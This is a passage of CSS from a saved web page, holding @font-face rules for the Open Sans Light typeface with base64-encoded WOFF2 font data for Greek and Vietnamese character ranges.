U9kEh4hAQ1WuvMFYot0Y6B7bTGne9lH8sAmhO2tyG8savV0V8XnUZ7XGOO6hRVe6gyxaIn0bJNyDngxi\/SkW62tmxNKuKnZdIJheWxVrMYxYEaSccEgjCyLTArFxGiX8XyKZ3mOF62S5cSUSd\/MfV8RITki3xZpiQJaxJZGTyh6IMcdGYgiXIV506ryxOoj2QjEPDrVV++q7ZY4NYLgiSUp2FZSUT5TI6PV3a2bnEDLM5MoEjwgaOklMbXSRXTCdhcL0HXRHxoPdVnLNCM9Qf9AjdDqLSBNA4c\/li7YyM785Bj7MK6eqZrtlrH\/adsFBA4FTkQ4cjloAADHEbwkC4zyTuWAu209BiLW80AmhNut+rf6N\/smaqp3656f3cd+5Xt\/8xz\/ZdOeX07nb5Hz19y+P2\/9bKILH3\/c4Zyz+8Pn+dh1xxN3YNfTziOfusOP1kGy5yxcuPnXzZnJL34zbeq50hL7g82YPuNUcenkM\/UvTB8VnSArkezYMZFWWUpkB6rJfTsnPNhn79pApmLxfcXlQ9SNHQvmz08N39GvKvZKyWtxfZ1ROLS6P\/oTVSAH5J4WEAB6unN\/S99L75S5JSY446oiuINQNKW2P0AjR\/rNh5UUl4XccgAyYkUNN0xWBdcaJvMgxg\/EaLHkizzEWYJj\/BpaFuBMU5miekJSMhFV3MrzDEX17Vd9LzekRM8FAaD4V7deLr80Uxvz\/xVSQGVvVIS+wo2f5L39Secn3V+oujIHgGrp\/QhQjnffHlQdT+95AnlLqY5DvIMX0C1CANuXyGnslmf1dHMT94JkPiiOIGISCQw+RaYBDcXP4CAAChbgIKECWANXVYSMNVUMXpyq4ih2Y7OYqyTEvFslI+XXg7zoCEOVxRYOWFd3i\/nmMbJnW3eUYa6VVtlszQyLpOEOKitVrMRbcM6V8vNUU08rK7OXmU+VI7nGqqOJSIt92xUKtVhlfrcha7bQWvI3aqB2tGyh9ZbJNUo6UBONPqmcqdK3EBxN\/QKYQGuydm0+o1y9L2GFlK0yShHbSIWVtIppLk7zY7wVtJDlMouz7vkoNN9eVaRRnUrVmmVVW4QKNcxAjeYWYIFLHQAxMHCUhpMQ74YPcaxfsbjEGlKlznsrHli5aTy87Hm1w+qlZ9tza7cm6a3WXr1XrWEbxG29ltsZjqS3ND2gualdb7La9AFmf7u\/Vqr3M\/vacTNmO8wqkO\/RWN+iN9Rv0uutUXrQDNgSEQn0V9Y5aXw8v49zuc6apNdae\/Qa65zuspIWG\/6URX3M3nbKTNoRM2z7SbN9pmZrWovGdG2ndlN7TxOadlLLaVxmBDsm7Ied7sN\/ED7QrghJ9DideqAjm5fX8Lgj195wv9o69X46dH+\/7LGrrG3K\/fK6P+w7ddIDRCcm7z9+HBWt4f7S7KT7i9OTFeZdaqQfiKDirF2blzdj7br1eRRcNyPGehd5RSg2AwAAAA==) format('woff2');\n  unicode-range: U+1F00-1FFF;\n}\n\/* greek *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 300;\n  src: local('Open Sans Light'), local('OpenSans-Light'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN_r8OUehpOqc.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAAB6gABEAAAAANtgAAB5CAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGigbEBwaBmAAfAiBKgmPNBEQCsYcvQMLgUgAATYCJAODCgQgBYM8B4Y2DII6G04wVQd62DhggHvvS\/H\/xwM6hkjhocqce9CJHZ2sjlYgSHbHtoy1H4fFh5L9Out7nNh2cm+jvUpPceWvbPRQfILCQe+NZchv5mhFIYbsdA91gxIgI+jWNzsyxJSGrKczB1UortITQAqWL\/5Ov3z9aoQksxDRfq+zt\/Ah8JICoAJUQKja2LJntOyiSyAUoWJXB6iad\/\/rsvxCF0gICQESAnwBNvvM2J4suVx5cvl53m6ZVHeVNqnKVPXZVNcAbbMjRfRnBpiBDJkYqGAVJRYGgmJjLxIj+4c9q36uykX7Ri8iAuBobif\/U8RSgJAY6iHNrXeGbZtsMKPeFNlwGE0xu5\/\/1ZVJGvKyJ0AKfOfHEwDSgJyZ5xBIQXnRkypVDsjd7dPmqv77cDbVtkdFj+VtedfmPp1vs2LPrAxJjgBKJEEAwfY2gk76ftcjVMC8AtsJGw4AFm2pZKHN73vAAE1NlzFAbcetCJswB74isxwAQIC55ZsJkPKw\/9NZthqNvV4IMBZd7qqUKfp0KSrN\/6MdjWzv2vKCpSN54cU6tHW0ENLuFT6CKmVKoJa9d7yoxXOAO0DsqEp1UFRlqjY2ZVWgD6u3ZhtHithy33etWRWYJu0uEx1FaWI3YrzwSvlKCEAjwU4QubKCcASe+B2sE38iAqRlXWiWoJaxorjqlk2pCQACMbzaUTEGBvgFxwJI\/7vB9RVceVUFpwYNdUvJ4Jb74BMeM51KAuw1Sx8GqpQlq1qcmAMA0NW3nE31iWQPAFKJcOdPJPxq90CyPr9Yj2uBFmmd1mu7CrVXb+ldfZj\/Rg81k5ITG7TzpD6988+jwkNlSl1RotiUIoXyAkJ0iy4o4O0TSNJKlDh39AbI0QCQXwX4GWWX\/AF6lflf1dmytOul0H34LRQFhI548QZY+EPB4nCCCCDMsBlcIE0+AUnTXIICA5h0GvX3\/bxfz8f9dr2cT8fDfrfdWGu7oe\/apq7KIomjMPBt07G\/Fe\/DvdGebZua4cz01MT4WPDl4GGJO02VGJpJhhqz\/tEjoLflvXxjjYkjyIAWVVvY7z9JYVYUJ1uczN64PFGzW4yomPLxEK6wK5oGRKDfewgj\/vSeMZRvzrZA6\/RWptoqyFQ6imLoGrisHbtQ8jb32vW8rrxsGO9id2F8O5OV4xNyIvemA\/im5Aeu8cwVB\/Slvc2C+uoQbl5n83T3XqB7Moqss2hA09hrkWFdxRdTdKlhwdCDcbMVKI+s+XejkM26w5PzOJ89N1TJXqC8r2jvv6bmYTqIPch++g\/tuHqBjvQcTYehW9P7xkpSzX8IJ49DBP8fcYfr\/9ZHMyW0GzzoQaJL\/L6JRKFMMHHeYxYSL\/ls9KGYnw4coi8nJ\/0O7YDYXUPcHeF9Kil5Zyl0Ob9kESiT3E9p471nhgTbkGc2W1a\/jtEFGTUlN+huKx+jRpfqNFtRhIa3MlLM6XVQcc\/sFdiJ\/Jap44ctCddctVa7+VFVIZRkHUZLl\/SB8VSNB7JzPSS1klExS5C9jk8KQ9zV\/1JBv6EJF4\/[base64]\/ABG3I2YPD036ANN7T80Fe7BCpfdWjbWyU9DIQqrFFMSBnxOyYq\/LsJ+G5Ghj5wq61IiDyrxInf1\/2UOLnMYly9LBP3adoBd60lAbVG3Wkqq524cEObMCptkdMrKRsI8eEZeSoJ\/FzADbhn4LRbXKnJNS3OWEmttSvwsYXECLuWGru+YLIkpItY4JEq8P2FoP6wRmyGxi0SU86JjalBxO96zoDZGTfoCRATI\/+ADTB15HEgs\/IxEPiCVym7rQlE9MPq1PwCSToSBr86VSU9rKL6nK4mAetJi8EsFVxf5Cflq70AaW8vRhJ78KpWCdEvny8lLx5ZVPzWrIGCw\/NN8KLrquY8t9A5qnAFWqgBweqQBw8j6pgWvlqpqgRbz6GPP2uRFnb1VBNUJEJEJ9tKX5hCJVqhgTEQlogcIqGXKDqfGaCtSYmhRTQpb8ifw2l30vjI0h+26ST\/FTpaD33ZEU1wMJKUeKJmXdLnlkQfbRUzNNGF4btqkd\/9EjeluO6ebiaJhPF9\/nNvfOTjmPbSER77pwErzGSMggJRf1SarjQocmsNOoXo9cV0Np5Ihv4c9iFDnXvUscB3n4zEQYEuz4WZqnRPLb4UoFnLBqnV5DE2CggvWhlc\/8v3TYqQvS8BZLZ\/WOBTC\/FhmAcplnLwcFWv3Hcq3ACqL0U7M99X\/eCp6SVCdYgGEphA4t4FuA9ePXQkZI9gvAa0MaW5ZZT0zO7SmGc6xYvII22JX9MuOLbRka56RpmmXvl1QO7PnB1V71Q6tH7fdC3awdoU51k+zDMj7Z7UdHtMcb+knJXmGKJhqtul+rVP2QUigwEdWZKKiFm2uzH\/OkI+xOBoF0IMsg2Ilc2GnBwhy5ptkdNeYNIxpQ1WrMmyz0OnkOV2tQ4rq2U+hvoY2NNj6ZlnKTNPgroY\/[base64]\/0YCjSAZK0HWhyuw8FbKwv4c6Q9suHbsUFX0Wj9bMcIzCQTQv6alxn9LMpXuKA0gqSpAXHgMPYpJvJdJRoZ0UaSjCwg1njAzJjpgjo3vwRRj2\/TYtm0b+CmrKUlhgFuCGo9F6jcxMmVLK3b6xbjLtyRaHAencApg8sHyIizbW6jM1PHdtwWoD6UF5WVd4hnSwMD6raJC1xb7krYp\/fg0r5FKh5jmAJaISJ8y4T51mZ051m0jKqbVeTxh6T74U7l1oovByi+2L2Puz2sNp3fYiHcq9bbk3vUdJ+aVt+jNLaKxTVDoE2tAhloN5k89uekpEVgNMdoawHIn0GHjC3IBVA01kfgPQCN4h6PGh6ypYicfK3fmJBCVL44Y53JQ+Qz3YimMd8bUmBK6Q\/EtsGzCramMvAzzdtaS+k9c581epOapOTZPqq2HuUZZBVK5T85Ea+66MlafHdtqVTukoAlGjaGVE+u6r2bQVtHTaZPuHlJ4TTtfcm74Uxez8M6PXmex50Sr6THUXJRrMVVDdXVCn4fpagE83f08N+z7JgdTHrT5fZW96\/12IyjMEtWCSkM3GXyIzE4OEYNe81zC5zPt9gHBAdbmOHh6+e3OcLN+dRuDlvb23a4vf7zv2UXC\/OUeWzmIhnKjJ2cic+QJ41oVAzgh7XrW0xWEEt5LuBXyvv91Ah8\/ZkiWtUevgu7zmX3fD\/Pk3XLfvuT9plPfVdUe+OedwpP7Cht\/n0FvVzuGr9p9zyNUX8l+fKpf49+mZ4zc\/WKVgPLTfvadrr1H3tzWPEc42crw1k1dRcVdwR68wg1njbtLv9wYF0AkUa9qgglWRMu30IWqJscQ9GYKbz8iPwvcc1ZKBnutj5uP51t5uQz\/F4OEomnLOCJHDp1wjTr0WNAcOT7LBmFAULVXsMEITR7b7EmWpI40Q20sfkwzDtZSThCNGO2bYpgHnVoKDqiww\/LqwQlhl5hYBFe6LIQQFBhwhT7W1kfeFw5Sp+qRP0vdRG4jNYOMVIs07wVe\/LndMCpc6nn7Y7xkFOGM5TC1sWcc7bUjovYf4L78vzKYU8Mv48RemcerVyufRCeopJ3E8E\/XK\/DRj92+euGwkJmzGE9eN5B8gVWggQYZbpU\/yU0BCJEh\/Y\/2PMa4dvn7hx9gYu+sbl76qUc990ZeDxZvuoe0ZDHviEXr1tVGXqiKe7cqvKjs3cX6FGUGkSVXDMZ6Xg9PYeZb60CDvFjYQRkT5\/w3DM\/uWbidkNGmfaRewiWw83BCvof1c1R3\/5J\/IDCkpz4AtrD9BEb1z1L1TryJNmsSdxjgTnjDsiQwG0X6UnlsYEWGJ46j4+WmwZlGqMkr1ofW2w1o0vsqufL6O0xxGO3suRYUcFqudqMpWczNEksy+sb75bTexmmxoP1hvWI57XMAZngCa\/j9HUceWJtspEku5wModB4GCpFrzWU4m1de5Y0Yyxko\/Bwt+S+ZdENvgbkgviufmf+5rKvwByx\/VgbO\/SLwCvm0vv32+YcQ1WP768d4W8PWlZASee1FFURMqusVd23z+4K1CLbdW4e3zB5tr3C1RLaiCij2mmv9TzxS2OcZYmXXFs2qz0srue\/wov9JqYth+GR8URLjTFjInrGThXB8OTofswrXMyEgEAoEQdyCNCR9\/1nrd+2hCOPFl90mE\/+YzNSmZdzqbJ4aScJlwrGpOvbt+NuhtSaBOr+sirkJqFmEXLgxw0a9B3di5Pl5UNlWkBB9SEF6evSqyvjk5xyazgbBYf\/9t1X9icnG2Lc5KaBI0e3e8Ky4vnRnTJexoLhxojLj2kh1srW2YrkrDRollHTkAp7+WWIpSIksapdhgzLXu9TczD7dFHpppqA4f0z9kbUxPPNBiQI0\/Fkmj8ZKnYrtZ1UXO3ck7v2DrTyDfbp5\/+jW9MrdosYdWqVXlHRRtXhTcc+1y\/5nF266tPEaRsPNIEm8go9nzuEo8NiTHc\/baRnv5+ldr0Yd2w9k3G0fDmtQZ2trUSmJjSQEv\/LKzrxhngXHT4+9LlXFCpZFvdUzgLVCtQx+zsqKTbDBH7ehh\/IYojGWaEU\/mts7k0lykxWTQYNbg4OzN89FwiB1h8dVAV1lV3Xz\/pWUmm0iTroLjGNOUpKuLFy+P4h0q95W+rHh+E533pmZ7SQ23F75vdEVsVO5z6fCgq5j1spjLuI2bZBYRnhOcEOPwl1b6ievU5bR2SqLE1e6TLbs0YzAUBwNz40aPdSzZ34QUYypQkk15QVBDHXJfM9\/vSFRy7XsWqqAcB0WxmA90B4jAOHGltf7BN3jDS5LSQ8OW\/7xZ4+pbVIrXXHl5tjXEPl3g3qk5oHOEE56RVBPGb2JbuKUa8GRu6UxfbC9rvVVmgMzUSi5OFAgXWg3JiFEmo8VHshEWUtjB\/XOkJph0m2zYSPMxCeKm8BXlnkc8XyF0qbxhrCAb8SSKlsI31Adaz377\/WBwCHjGIEJLfEtybWVb5driaNf\/L9JINlU24efnX3x61vvGehVU7FTaHFqg2qYhiAo1VqRou1k4h1m6EXItHNKcKlWb1E8f9LyUrS5m9aXgpLmyP1k+W8GwBkeShn\/\/g95c\/aH6XdlQE3WW8WfgMk4DdWfxxeiZ83vXDMYu+3x5+xqPgxIZg92CuGOZHs4ytOzE+gZh+4gBoV3FOEBm+fF3ODWCdbXr3vj8tIjkcaVldG6EeorabpndBwOjIy8f\/zWOFtO8\/MUHz8l3Wz68cvPzklQvV6V7SvHzmAD+rrId+Vh52\/xGwXM+M6DgeP9x5IUT0SvuiE\/e+kem9UIvvPOvS6z+dfYRLhvjj9M2ZHp6WxN8zR2j8UXCvua7SWr3CFsWyo5WWmouLrddMc7SAL2yJrkLfXFM\/n+t+jC7DVF5Vbt\/[base64]\/OuqZlQR+DUD9XFDNi0uP5zSb9nDVqzFJhcRCJU44CfUisFrJ0JWR\/qoIT72C2l4+IJaO5rIxeeF68VDtGEFkct\/w9loJBRz+rynhXxVqGLCGfEucIT0rw7uu5xvtlSiCjT5t2ekjw4J4\/vhqs1ZmV3Iyq2N\/eUvbHEsVtIog0zBggFRwJSHXIgIB0kG8OpEN1R2XmDUr4mbijY+hhyTvkDnXsgsAtCddnMrevqwPkAJ6TRn9lnKa05gmVFBJU6poRg3RcpgBZrwi3xbKRmzbAje0OeGQqdcjJNJfd4w44NTP8i2MVrRUrOhxy6IctYo6T0jDJrufRA2hK5U8HQCk6tA19ZRoYzU\/[base64]\/FfsRWKAxDX8wxa4zS1w96rlTItpICroEZgNnRI7fomdmIwm3JabvV5iCjgWebVMoKhoukjTNLokkrvxzS4OxoT36IEk6ZwGfVyyE2rsBRhuM9Q3qPutLz\/[base64]\/johBzApBregRikCRSNSWQ7kNfb6fBLiHgJb5JyMRfgTpeCI\/hl9DIC\/CQCkZ7+VL8AhNMLdEQMb3B7esj9Bjk0gg8KmeHC4LP+mMi82K9wSbp33oglFnaqafa\/lxreG3Bm1YD8c+o7S80yEYCjuMRBrlN5Iq3FETF3iBqX15ePIEYi9Xp7\/J3Bp\/lWNjc\/XW1URrjE6bUgTCim7O\/33Gi5L808TgQSSfze\/kwW4ffQ7mhuq66itxbTMXxzhU36A+aO2mxcVEKMpzvnFfbyHFflxS4yQijnxpQP8QcMNfuyXSCYAXuvhHYptQa32PylFhKZCkQsDQnYq2TGQ4MLS55LSpdbYciDPTbWYNZFBVzBbzyWUMu64mHxkA4GIQOIok+FPLLTgapiqQ\/VTAsAap\/pfK8QI2Jn9CyFMAOIDJBwOenChecNfoQ5HkpZ6YYeCqQU\/zbvBD++JwBu\/9VjTzitojtnxPfLv2FoFUhe43fLr5ftrfmkVPeGPAvNBO8LiHG4oALT2CUPd4VXXYpPiki\/AhJssjvNILhtCBCv1Grred4JdVzjT2DahY0PfscQnSNZyffTih9Y3tEH3ts8EXfQnoQMdM84ftCSPpo7Fc3RNa0ivqudDoz40zcFhfBG6X3Z4PropDdryOzs2kMLDWJx5AyCwdjCDv7wtt\/UT3ohgTI7FqifzMXRaAbsbhv6BvkeS7gcFeQvVAwB1fkVNVD6eS6\/vatgvKUqx5kzZiyQDykUFpdDKkASzdDytUH0UUBwazQIDbPHWv1kZjONuRS7nAoahYay+YdDMD5rFZ52w9AMwHCubF+gdzSFduY4e9mU0jtGDftiMkSTDzULYLE9BGFn8IttunhjMS85mUVSV7jE\/A+5nctgHKaEYMCB4QLCcB5NZJPTUohpDGSfrxFUqLXEIHTew7lUNmkMpyqNFt6QpWKVEwDurHvS82EjStDj2\/iZGSm9wEH0unuVUrFWHznriEBWB1aiy\/GRMj+JrXEE1woA2GwmVZO8k7gssrSOPtsYR3XP9dakmYRbJCNzZGygDzWU9lm+HG6w1wA75\/XZqYa2yNox8WhMPcrceJ\/bBcxnH7YjOZ\/Tq\/HufDdO4Hx\/ssdU\/PApgLOLO37WF8VKmVNosqXdpVYhsZKtrOgVM0iBAJSsCBjof\/EZ0IHKG7cYFjns+aXtHDxzIxSvU1keMqsM8yd4NHHct7neWkOt0CJs7IbLBhBDlnxdv01TXkCmwTKcm9Yl\/kHRabakl0LnOXvfjUYbeBimLyFgTu+22S30jcUv4S3Zj0oLhBXunSYfkDbiVmu+fQ6vc0o2qawiFIEAWvB+ZhtZ06fk4tgrVNx5XE4EiZ3pwh9DANG59y\/QN49Zv8FiHwTcx5QPThxbWr4Cx6pU9EWvetut2tLzNK74uHxK1xZ4OKOucWt8WQi+4axvga61PKJhwRw2nNBU4leTFodJx0\/hhHKdM1XQz5ULsJjwfidrXfFD6UvLyDnA4WOrXkS9i9Z7iSl13nTNNnnDNjvbRDV1e1ksYkEZyAKxUMkGsgiT+ic7kWOd1cw71fN4cN9Ey+rSNIy9znNknzr\/med5NT0\/znadfdCr1q3JNp+n5zoT0cofO\/sDNuvIFWV+LyqwLMCaP8wJLTluA451yS8UHyrzRrqpiBFa00DQdguuKldoIUdss3IGfT4cD4cPRJ9t9zD3vaYVrjExTfQENItu7rBMAdVEso4r1fSMIAUzFua6LTwgAAUjP90fz59mhEjZ\/[base64]\/VmboQM\/eAAXOPxnlp+5Rc5vgZkQhqhJ9xBAwY5kSmQtgwgxiGboPyfAvNjngE2QJNvowB5mMCIMJgRDCAT2AYi41T5+T5tNTl1F8CliDXJl0Zk\/HYp5pmWUiJ5KaXm1qWMjt2BMr4WMF\/[base64]\/9EYLMCCxxobbKGURC2IVFRNN0zLdlzPByEYHIFEoTFYHJ5AJJEpVBqdwWSxOVweXyAUiSVSmVyhVKk10Yig0xuMJjM6oCOSkIxO6IwucJoruqE7GMuHnuglEvosG8R+TrT+H1\/o4srUsijboV7b\/[base64]\/w2GNkcDRaX8RVGcmShfZwFKwxVNR4Mgq\/u7Quj9IG61j1cF3l4UlJezH0oPq0vXlbDor4PVpithFeki2EESITzdfVAe7pkod2cCSgYrTYeBSNrAF7k\/BFToVB1SSMyfw0S5Op9CuThXocScezuD8Q\/vIK1xmnRVrApdHitHlwJJrG7BStALiaUFuH9xvGgtlgpoUZwt\/kpwJOEbwULfDhxniLdAWwDt6waCyT0pu06jGhl5TIn8pXzDor4bh0F513So13l7v8BheAkP0DcEMc+AQGfWZxcXA459PYYtqMxhc7UAIZGDotXOOMBxfUqKkRErJTXNSKRTWRYUG2DELUUWAA==) format('woff2');\n  unicode-range: U+0370-03FF;\n}\n\/* vietnamese *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 300;\n  src: local('Open Sans Light'), local('OpenSans-Light'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN_r8OXehpOqc.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAABeYABEAAAAAM5QAABc6AAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGi4bEBwaBmAAagiBKgmPNBEQCrsEtHgLggwAATYCJAOEEAQgBYM8B4lMDII6G1MuFeyYCeA8gCDVv9Qo6sIaNQbJ\/5cJ3BgC9aFP1DstAW2dimpgbMYQxQDAERFtrbZNFbEEKOnf5uWUpzeqRrROjxtgVZX8EmqYi3Bjr9QaCGuEcWywgcgX3kdHSDIL\/\/+Oofflv5+kgApQtbqqEozt8SgrTDeWc256dm4s6XhULee+OfvZQGFmU+bnz57\/QgY+sTtb2qTokk\/KsFCscZMcyNLw\/Db\/zyVy88KGUVwwixlJhX0JsVAxA3vVpX4\/i7R6WSwqHv+rmv4PgGgkBZAUKarciSeZsi7yM12a0gQ3uVa66pyy2sPILaUNY4a1NrfRl2nzmKwhEif7G006o6o9eDspMRIQmHVonTNSObCd6xLjv0f1Nv9TrclHSl6qHdR8zS9tk4NX8sUkEeWNXqqrIPeM7rri6cgdLU0XS+7\/n\/pKJT89S\/mWz8kYEwawvLQb6QSXlRC9KynWsyzZu5bHH9P+2cpaVqbszgXQWID0HPl37YGLyxYKDWAFqKccF5UA\/l7Vvy77AcUkynuBhBIOb8yuYElLwWKFa8NUc2hZGQstjAlpn+22n30TyytNtssiQkQMoez2v5v7amsgAEzzuAXoZc0ADBSxmtLEYcqQpilb5oABmywoYyN7xAo2QGXP2gpAAmI8cK\/lg3lIbkpOgJDdFxmXKdDbjilTUSNdircC7N6on9PuoVIIeMJsXY3cjMzpS4vWNgnavgRzy1jdAlvZKoEpGnjoLkLLH4QChRZWH3OQ+Yn5Yf5Z1zYDwmh+7Vj9zCHmZ+ZX\/qRjYeB\/PQfg10yTp2n6w1E0C8QW0f05scypjFiTkMaOrwva6mherRVLNgHG29Zq9iNjfwaTkPs1+8y9fD96PKjd+86KNSLWwY5H6EgBDTvmkE4q2bOroRu\/CJSqA+TS9LRUrVqlRJOTEhPi42IVcplUIhYJBXweNyY6KjIiPCw0JDgwwN\/[base64]\/4XB4iLu+hF2frGi67Pjfe7Xjy3olivyQE+GTz\/6JsqwyRqbb\/7lRW4G2MXaYNYVZ1dc0VFc\/k0SeGXKFP4FuOK9\/1K8xXF1g+oAkOPAq1aJ7WXFlQ+fdmWqQmlsffu\/eRoeP+XwbRB8+sR4AiRZoPY0vwV9LHdqWN8kEW75IdXKLJLlRxaEXGpqkda977G6LlVL7wotDfEIiOPgLOeUCkVz+xcnXothNFfsO1dMIHeBdy5zICtl9GlPuh6dkbBR9qzqPrOrNnzDyukysRnDbW+heYSifh6dJ+MUrf+k4hC36MY5pz+FQL1jgjcBN\/SNqoBNXnPB9tBBf3Ffy7DbaJ2mG\/xOnsMaMWw8bP+iaaN5RHINp7NsaKosnB6Krk7agIl7zrmytT\/nxzqiR6HiLbS5TDDMbciMV+04Y+zuaHcA2b1GJcucW5vJhJWeB+CZnJ7wO3DMv+Jlkh\/3i8vA6REfTtaxoBMTbveHGHrZR+GHZKWCc8Atx3bgsMmStPkLhOXK5WHW7Owqzy4\/tNdnA6+6zdtipbE1na3sDq+ELA+TnbDf5w6zdJmlamhweRtM5wRlVRG4C1xV1TEzsRdlbP56D5MZaF2Q+S1DzygtO1OIjN8AS30MS+WUcIt84ohNk1NX8nBgnanjHFUzlaeSsqPzmWxn\/sRkecCOG4JbsvQgRBrTRkA03o10ta9JEgEDKAPYR6AnEVAXyyy0vqJTiYY\/7QN0hsJLQY5nV8MENrdeAVJOA\/J4yF1vyesBnNSTuaqnp1QNhm\/d\/[base64]\/ZbB7yXrhdVbkwVr3zBdAQAUpgKAC0WzGADHpJe9KFIA9QPkOvgVIUUDggP6P8sxmsQ1itvJiSCyzaNExKt\/rv2WdIJggCtCwe5ckedinkNawQeVkN2DwYj1+wS2uZXijzCu82SuikTbSRaNicERe4LyqifzMOiadEZn7KGiG4+zDL7Y08zkRQUbLNo8lNnv+6qhuT8brw3RzIPM0m0exfy8Sq92Gf2RJGmaHFMQ\/[base64]\/CtDQQ6OhoqLcXHgt+tTI0eA1bk31rR+i2l6ztV0Psm+x1IRTfKQdMLojLh0tAaE2raWpRKDEo4FvnqFSCamb1vaeBPVRF18vC3O6eTlN6GaKumtjYPYrmGraDFGvX+dbk\/rGIoP8ibbswY3mRTdGR1UjBGwkQtOuGtbKWa7ggsPyVxmVfiXl\/A0BRL3ewdfqUAgOG2u\/Ruth57TJszedUwh1MrVpnKVRDvD8vhQWNj1vYoZ9xqFD2GqXnrN8F\/xZw48sv9diqVO5XRYSH\/UesT4HRHfKc5VuleGUOLXzfkb6mqBA\/C+my9StCAhKXaXoyIyw1hBIVsroKKskAt5O6ZHkamz762yP\/2\/gYD5WtF199frG5WfPR866MtfadbEqmIaZwcW+zNUL63wmmSgoiloGzLktzko4edKCvmz7ijPiWBuFzWFSctERTf2O1t0rt5OO\/8aN4mWbp25dsn6n0kXdpjz+v5ZTPVdviY\/197aWniM+pXQ2ziiYUpVcNvEdyZmIM4fdvnif+jwJhh4Ov7mQucS21Cst3X2zA7GdtvXcKNy549zua1LbXG5ulW82F2H7+TojXFfhKjYF8nqy\/[base64]\/S\/B+7pl\/n3zWpC+6towaJWD4Fe2HD0Ak3SlKcvLq2uypB4uOy5\/c\/yGxpqMhRabYbCQpPk+I0V0H3XJd7l2q8+lm+kiK6RkyuKp6kCEgNX2v9x9IuW0dA42FDc5EYi5cMfS3HwWRIjYemiog7yqpqDJU4l\/1d0wMXRWcTzH+zujFVSa8l8zNy8Vsry\/J1ZrskLgndc5f3PKLrsahzTTkAXLytupe5bdWymzfIcs3jxWX3Fmg3njvbcfSHNfEocn1Vdkd9GaubOrU\/PplVH7CPlJBtT6gc6ugZ64217TEv2O5Mbk8itWoukUJ8AgX9CQF9CZGhZYxpl7eNsXn5keKQnpvgOADDlON3xINyp7n3evOlTacLpGVo0qd1fi4i2ZH7GFDN\/rZ\/UVzWVltpYkCq01TyLrk0W1uTGV9Cm+qm9BadsScbq0lkO2CQRedbry+6uG\/2ROpn1JFWmdHMHwtmQ7Vgf7S5x\/2+9XZLNDPn47PTqBHeR2\/t1jrFW0+IoebryjQljbyfaTZQnZ3owwzYoNjBjKl1U2bhH5Oz07b5oTXVzEH1qUKb27iSGyRns7KiZWjrNOk1CTr3z2I2rd8+XWYclZcqXPR5+uf4ur983Lqm9H\/L1FB9od4gcA3jjMT\/[base64]\/[base64]\/3sGMmz6FVr0aipYCrW5TJ0edbzOp2XRVfnu0Kn\/rL+BKSvrW40F3IzyJUd7xOvSAcI2ottBAMTsYEaG+vZeyQbIGOVJAEgNZM03sbrcsG+Jwfm2nde9phcL7NShyJZChQA0wJPRY1arzHkri80mku5GUIrO1UAXazL2Ru241kjzAxza0uO9I\/woYI03uo+SQ43AF8+F9PjXYF\/CvrCpLmQm6Gn2dlqC4ArdhKwCS8X7HM5gDmvbZvRPOkXnKclmHzLocUY7+e8SlL7ReFi6huo4JwBLkk6Nxub8HLBPlcDMLedm6FicHwGKoUylmTR3BLFJnt5LdhnciB0ffzuA5WRuQBdt\/5QL\/53lqCMQ5njHmGUUCUZFQjV\/mp\/FON8Hu2P9u\/d4wrmBYITSgOUCriwJqBM4vlaSsqooDEs9i\/ieTWLYphHMXZG0wLtayq51sgAJNIw4OpsbTj6lHMkxFv0E4q6OwhjWMwgX2DcT149fHB\/hgTNY7cDHgOHvKvSc7Vi1IQiTcx8s336yKIWApM4kpSF52s2kNj\/[base64]\/pmPO9k1CohePOBNT9arloJRHYShFtS0NGtCCdX+3vY+BL37XUKlKdEkDBRtOEC1r\/dqX6TKNuuYHqyj+70s1Dxsknbr9r5u2\/0OxGVpWb3HHiU+8JbtQ8qBWzrakHaiLeXU+nm3bn4H6OX2n4UlI5rQPeZGOwBhomgAmRAwHq12okY7PSwrseu3g+bpfe1rGjLOu6gTa\/WgzyKH6nyNGPYiGmaTE57XcNHRkBJv0NL7xzTRacvajhAprq+nG0WetYZOt8\/UWmdyaLK0z5Z1fzatWL78hQ5e9\/luyjKoXu2bPN92AtV2xuAEbQ79ECTvhSq+Ozp+J87Eo+Ju4UT9+yhdRPeKRizFrliJG\/jw8cz9GQ+7RVkZLnCWmviwoYLpCcnFqXhEnDlvAV7HU1lG9kCF1vyU8OgEavGAeFA87BzhNsh2r6Jy6Y3RTGZkrFSaXRlxtVIH7DA1sGForFQIrUnS8dZpHqSvdfRU+cIgNf5qHl5VeQpHWSt0jmHAdocMD+Jbp8PT9unAeshls6DXD8kfjKwEzzcjhF\/GU5dqe3oEvg8jOkyqZJHQ5OnQzjB7vxPL1ex+LdmXt5anMwRJSlJunW6dtk+vRrkZ3UXk\/nicmABXOcuHzeZPLYXcH95fsSeM9NumjayNh8710FRmYah5mk+Y3No3gsK6f43JKnJ9xe1B8CTAqEOCTicglA+LqlgUtPBDdWhzVjOtsDErHKbHMwaHV1C45sI1EJFeEIAAINv32efps7NM1I9E7ogl7wWMu+A9+Oo9fP3u+r\/bZOTUBzABFACAAPSlDwcCJhCD9N8pkPqr8eceoQMkM1hhKn3wwCUZIzhmZnZw3uEBodh\/vU0LHR2989KgMQ64hQaf5FAcAagH8zT+5qCnHVpdusyoM2\/[base64]\/GIpdKqmii5psvclkcxJIgAgi0fQ\/UwnwUJnWwSuuUMvKZMLCaH4AdwGTFU7MCPxJvLB9NFkpyMjMgHeeCofqSQuooc2sI9IArFtkxPjHhZGAkXtb15TX1GgzuHFZ1wmawoXlJFRH4owbmZ2VVxHINLF8AGqyQWNnNykVjhuAa8L8+mBwhYhJQIuaE+ZU8BohLHQUU8N\/[base64]\/u5eWna0mXy6jbizuXQSS\/PXwnda7\/OO+g1eAchGEExnCBphuX4LAQDQAhGUAwnSJphOT4LwQIQghEUw0mG5fgsBAdACEZQDCdImmE5PgvBAxCCERTDCZJmWI7PQggARFAMJxL5HQFt5n+PTPv\/voqir8\/sj5g9ldfPggbUzOqlf2lo9bk7poPRuVRHO+3rWBoMoYHRGdAZ30puJv7CavVPG7JKwkaUqBlBJVokSTIbYctYahaEVSMyrJqJ1QqJ8b9IiEeReEky4s